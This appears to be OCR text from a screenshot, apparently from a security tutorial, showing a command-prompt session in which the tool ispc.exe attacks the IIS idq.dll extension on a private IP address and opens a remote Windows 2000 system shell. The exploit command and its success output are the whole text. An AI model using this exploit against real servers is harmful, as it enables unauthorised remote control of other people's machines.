 C:\WINNT\System32\cmd.exe - ispc.exe 172.18.25.109/scripts/idq.dll
C:\>ispc.exe 172.18.25.109/scripts/idq.dll
Start to connect to the server...
We Got It!
Please Press Some <Return> to Enter Shell....
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\WINNT\system32>_